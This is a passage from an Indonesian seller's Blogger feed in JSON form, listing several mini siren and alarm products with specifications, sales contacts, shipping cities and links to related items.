DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Perhotelan Ewig MS 190 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/sirine-radius-35km-lion-king-jdw-450.html\"\u003ESirine Radius 3.5Km Lion King JDW 450 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/sirine-lion-king-terlaris-lk-sth10h-380v.html\"\u003ESirine Lion King Terlaris LK STH10H 380V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6813058025809323452\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-siren-perhotelan-ewig-ms-190.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6813058025809323452"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6813058025809323452"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/01\/mini-siren-perhotelan-ewig-ms-190.html","title":"Mini Siren Perhotelan Ewig MS 190"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Type%20%20LK%20B-36%20(2).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2246185767293770906"},"published":{"$t":"2024-12-12T16:26:00.004-08:00"},"updated":{"$t":"2024-12-12T16:26:40.889-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Peringatan Alarm Paket Lk B36"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Mini Siren Peringatan Alarm Paket Lk B36 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd_A-HTTaGNKtWDkGczV-lupTVwuNLyvht_PYqwT0ANJV3H2udTUhoxk-BRoHYAmc303NFIzIPE4AVJpB6Q-6NYsUI9I_sxoSa2AzZRsEvT4NIY-6l12U1MnqYTO4sjYLWb5SoR4lLylqZ8FOY3B5JFXt7DltGMUoAVY6NN_0SJt2AZhNrRSm8km95Ss_\/s300\/mini-siren-peringatan-alarm-paket-lk-b36.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Peringatan Alarm Paket Lk B36\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd_A-HTTaGNKtWDkGczV-lupTVwuNLyvht_PYqwT0ANJV3H2udTUhoxk-BRoHYAmc303NFIzIPE4AVJpB6Q-6NYsUI9I_sxoSa2AzZRsEvT4NIY-6l12U1MnqYTO4sjYLWb5SoR4lLylqZ8FOY3B5JFXt7DltGMUoAVY6NN_0SJt2AZhNrRSm8km95Ss_\/s16000\/mini-siren-peringatan-alarm-paket-lk-b36.png\" title=\"Mini Siren Peringatan Alarm Paket Lk B36\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 230Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Peringatan Alarm Paket Lk B36 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-nikon-prostaff-p3-8x42-binocular.html\"\u003ETeropong Nikon PROSTAFF P3 8x42 Binocular \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/nikon-foresttry-pro-II-laser-rangefinder.html\"\u003ENIKON FORESTRY PRO II Laser Rangefinder\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/12\/teropong-konser-aculon-t02-8x21-blue.html\"\u003ETeropong Konser Aculon T02 8x21 Blue  \u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2246185767293770906\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/mini-siren-peringatan-alarm-paket-lk-b36.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2246185767293770906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2246185767293770906"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/12\/mini-siren-peringatan-alarm-paket-lk-b36.html","title":"Mini Siren Peringatan Alarm Paket Lk B36"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAd_A-HTTaGNKtWDkGczV-lupTVwuNLyvht_PYqwT0ANJV3H2udTUhoxk-BRoHYAmc303NFIzIPE4AVJpB6Q-6NYsUI9I_sxoSa2AzZRsEvT4NIY-6l12U1MnqYTO4sjYLWb5SoR4lLylqZ8FOY3B5JFXt7DltGMUoAVY6NN_0SJt2AZhNrRSm8km95Ss_\/s72-c\/mini-siren-peringatan-alarm-paket-lk-b36.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1377752688711995934"},"published":{"$t":"2024-10-28T22:03:00.000-07:00"},"updated":{"$t":"2024-10-28T22:03:30.825-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Jual Alarm Kantor 220V Baby Siren LK B36"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Kantor 220V Baby Siren LK B36 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ8oKdAkrbvpsdBxYi1-70fuwg5cJhhXTkCFSc5S4rUM4fISvXCTuAREqAL1vDQ38Khoi9MMSFj6WkIVOyY8uFmkSHbaCjos1YGSoBSZdct34nhyVtuh3DcDlWAXANKKgZEtjc93YIkK_AugxQ2OfrpLZDDc6OR2MYq5BHylmlLEP-K_dtVDYSHw4Dvc7\/s300\/0813%203989%203673%20-%202024-10-29T115126.512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alarm Kantor 220V Baby Siren LK B36\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ8oKdAkrbvpsdBxYi1-70fuwg5cJhhXTkCFSc5S4rUM4fISvXCTuAREqAL1vDQ38Khoi9MMSFj6WkIVOyY8uFmkSHbaCjos1YGSoBSZdct34nhyVtuh3DcDlWAXANKKgZEtjc93YIkK_AugxQ2OfrpLZDDc6OR2MYq5BHylmlLEP-K_dtVDYSHw4Dvc7\/s16000\/0813%203989%203673%20-%202024-10-29T115126.512.png\" title=\"Jual Alarm Kantor 220V Baby Siren LK B36\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\nMerk : YAHAGI\u003Cbr \/\u003E\nBahan : Besi\u003Cbr \/\u003E\nWarna : Merah\u003Cbr \/\u003E\nKipas : Single sirine\u003Cbr \/\u003E\nType : LK B-36\u003Cbr \/\u003E\nTegangan : 220Volt AC\u003Cbr \/\u003E\nDaya : 40W\u003Cbr \/\u003E\nAudible Radius : 110 Meter\u003Cbr \/\u003E\nRPM : 6000Rpm\u003Cbr \/\u003E\nBerat : 1 Kg\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Alarm Kantor 220V Baby Siren LK B36\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-tali-karmantel-energey-absorber-pn-351.html\"\u003EJual Tali Karmantel Energy Absorber PN 351\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-eyewash-stainless-steel-leopard-0253-02.html\"\u003EJual Eyewash Stainless Steel Leopard 0253 02\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-tali-panjat-tebing-climbing-rope-20-meter.html\"\u003EJual Tali Panjat Tebing Climbing Rope 20 Meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1377752688711995934\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alarm-kantor-220v-baby-siren-lk-b36.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1377752688711995934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1377752688711995934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/10\/jual-alarm-kantor-220v-baby-siren-lk-b36.html","title":"Jual Alarm Kantor 220V Baby Siren LK B36"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZ8oKdAkrbvpsdBxYi1-70fuwg5cJhhXTkCFSc5S4rUM4fISvXCTuAREqAL1vDQ38Khoi9MMSFj6WkIVOyY8uFmkSHbaCjos1YGSoBSZdct34nhyVtuh3DcDlWAXANKKgZEtjc93YIkK_AugxQ2OfrpLZDDc6OR2MYq5BHylmlLEP-K_dtVDYSHw4Dvc7\/s72-c\/0813%203989%203673%20-%202024-10-29T115126.512.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7467284746734574930"},"published":{"$t":"2024-09-22T22:21:00.000-07:00"},"updated":{"$t":"2024-09-22T22:22:05.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Sirine Peresmian MS 390 220VAC 130 Watt"},"content":{"type":"html","$t":"Hubungi Karyanusatama Sirine Peresmian MS 390 220VAC 130 Watt , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMPJMj97ZEbAv-UN9kV_1S0PMOeHWC90Z50FFN0maONTB0N2lAt_56qUzuZINSQUezKriASVSD1cf9EvS0shs6n6yRZhaNap4abH_4W4inU50QGxaqunj-Os5ecyhYixSfIaA0mwOVOS8YV-bwW_wunGeZEyLDJbQnAcxBsEyW3RQnR9PU9SoUKiJDU2I\/s300\/0813%203989%203673%20(49).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Peresmian MS 390 220VAC 130 Watt\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMPJMj97ZEbAv-UN9kV_1S0PMOeHWC90Z50FFN0maONTB0N2lAt_56qUzuZINSQUezKriASVSD1cf9EvS0shs6n6yRZhaNap4abH_4W4inU50QGxaqunj-Os5ecyhYixSfIaA0mwOVOS8YV-bwW_wunGeZEyLDJbQnAcxBsEyW3RQnR9PU9SoUKiJDU2I\/s16000\/0813%203989%203673%20(49).png\" title=\"Sirine Peresmian MS 390 220VAC 130 Watt\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nMotor Sirine MS 390\u003Cbr \/\u003E\nMerek : Iterno\u003Cbr \/\u003E\nVoltase : 220VAC\u003Cbr \/\u003E\nRadius : 300mtr\u003Cbr \/\u003E\nMaterial body dan kipas : Besi\u003Cbr \/\u003E\nWarna : Merah dan Silver\u003Cbr \/\u003E\nDecibel: 116db\u003Cbr \/\u003E\nDaya : 130 Watt\u003Cbr \/\u003E\nDimensi : 20 x 14 x 13 cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Peresmian MS 390 220VAC 130 Watt\u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/ms-190-alarm-siren-220v-untuk-pos-satpam.html\"\u003EMS 190 Alarm Siren 220V Untuk Pos Satpam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/mini-siren-alarm-ms-290-dc-24volt-120db.html\"\u003EMini Siren Alarm MS 290 DC 24Volt 120dB  \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-damkar-alarm-lion-king-lk-sentry-b-48v-dc.html\"\u003ESirine Damkar Alarm Lion King LK Senty B 48V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7467284746734574930\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-peresmian-ms-390-220vac-130-watt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7467284746734574930"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7467284746734574930"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-peresmian-ms-390-220vac-130-watt.html","title":"Sirine Peresmian MS 390 220VAC 130 Watt"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMPJMj97ZEbAv-UN9kV_1S0PMOeHWC90Z50FFN0maONTB0N2lAt_56qUzuZINSQUezKriASVSD1cf9EvS0shs6n6yRZhaNap4abH_4W4inU50QGxaqunj-Os5ecyhYixSfIaA0mwOVOS8YV-bwW_wunGeZEyLDJbQnAcxBsEyW3RQnR9PU9SoUKiJDU2I\/s72-c\/0813%203989%203673%20(49).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8945999914202434463"},"published":{"$t":"2024-09-22T21:42:00.000-07:00"},"updated":{"$t":"2024-09-22T21:42:26.844-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"Mini Siren Alarm MS 290 DC 24Volt 120dB "},"content":{"type":"html","$t":"Hubungi Karyanusatama Mini Siren Alarm MS 290 DC 24Volt 120dB  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijYqtPfLCdYOavwK1vwpBdnM01B8ucDB-TL0GMezuEGNecdfEVnv-t1S9uujzfBZH2eHSyXSufQmojaFD2FCdZxpP6zXqAn9TcJXqyP5V-HhbyVpvAdh6IvUfU61R1K7XBd4Kned5ArYQCZ-aL46oP7XRiyVQx-cDP-yAwWideR-GveM4TZGm4i1iqURsU\/s300\/0813%203989%203673%20(48).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mini Siren Alarm MS 290 DC 24Volt 120dB\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijYqtPfLCdYOavwK1vwpBdnM01B8ucDB-TL0GMezuEGNecdfEVnv-t1S9uujzfBZH2eHSyXSufQmojaFD2FCdZxpP6zXqAn9TcJXqyP5V-HhbyVpvAdh6IvUfU61R1K7XBd4Kned5ArYQCZ-aL46oP7XRiyVQx-cDP-yAwWideR-GveM4TZGm4i1iqURsU\/s16000\/0813%203989%203673%20(48).png\" title=\"Mini Siren Alarm MS 290 DC 24Volt 120dB\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAlarm Sirene 120dB DC 24V Ewig MS-290 Motor Siren Sirine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoltase: DC 24Volt\u003Cbr \/\u003E\nVolume : 120dB (jarak 1meter)\u003Cbr \/\u003E\nDimensi : 103x160x135mm\u003Cbr \/\u003E\nMaterial : metal\u003Cbr \/\u003E\nHanya tersedia warna abu-abu saja\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Mini Siren Alarm MS 290 DC 24Volt 120dB \u0026nbsp; , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/ms-190-alarm-siren-220v-untuk-pos-satpam.html\"\u003EMS 190 Alarm Siren 220V Untuk Pos Satpam \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-explosion-proof-lk-jdw-450-b-7-5kw.html\"\u003ESirine Explosion Proof LK-JDW-450 B 7.5KW \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/09\/sirine-damkar-alarm-lion-king-lk-sentry-b-48v-dc.html\"\u003ESirine Damkar Alarm Lion King LK Senty B 48V DC\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8945999914202434463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/mini-siren-alarm-ms-290-dc-24volt-120db.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8945999914202434463"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8945999914202434463"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/09\/mini-siren-alarm-ms-290-dc-24volt-120db.html","title":"Mini Siren Alarm MS 290 DC 24Volt 120dB "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijYqtPfLCdYOavwK1vwpBdnM01B8ucDB-TL0GMezuEGNecdfEVnv-t1S9uujzfBZH2eHSyXSufQmojaFD2FCdZxpP6zXqAn9TcJXqyP5V-HhbyVpvAdh6IvUfU61R1K7XBd4Kned5ArYQCZ-aL46oP7XRiyVQx-cDP-yAwWideR-GveM4TZGm4i1iqURsU\/s72-c\/0813%203989%203673%20(48).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6416925066211655836"},"published":{"$t":"2024-09-22T21:38:00.000-07:00"},"updated":{"$t":"2024-09-22T21:38:03.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mini Sirine"}],"title":{"type":"text","$t":"MS 190 Alarm Siren 220V Untuk Pos Satpam "},"content":{"type":"html","$t":"Hubungi Karyanusatama MS 190 Alarm Siren 220V Untuk Pos Satpam  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnrl93CqkgTML0J0vyYOkaKRx1nzrqWnhVUb3GNGki582nIgR-1CqZA8TXwDpoamMgh6x9j_cfYfSN79RP6iGqHo3t94KoJUMpSyzOechvPl9yREDIQHppPM9vjxeZ8cd90HzzNwTIH-MgNXdSq3QxiF23hsVwEWK_TZcqeMj7e9lKZxRYRdn0XV2lz2he\/s300\/0813%203989%203673%20(47).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MS 190 Alarm Siren 220V Untuk Pos Satpam\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnrl93CqkgTML0J0vyYOkaKRx1nzrqWnhVUb3GNGki582nIgR-1CqZA8TXwDpoamMgh6x9j_cfYfSN79RP6iGqHo3t94KoJUMpSyzOechvPl9yREDIQHppPM9vjxeZ8cd90HzzNwTIH-MgNXdSq3QxiF23hsVwEWK_TZcqeMj7e9lKZxRYRdn0XV2lz2he\/s16000\/0813%203989%203673%20(47).png\" title=\"MS 190 Alarm Siren 220V Untuk Pos Satpam\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBerikut spesifikasi nya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Panjang 9cm\u003Cbr \/\u003E\n- Lebar Tinggi 6cm\u003Cbr \/\u003E\n- Diameter 5,5cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine ini bisa di gunakan untuk pabrik, PT, Sekolah, Pertokoan, kantor, Bank 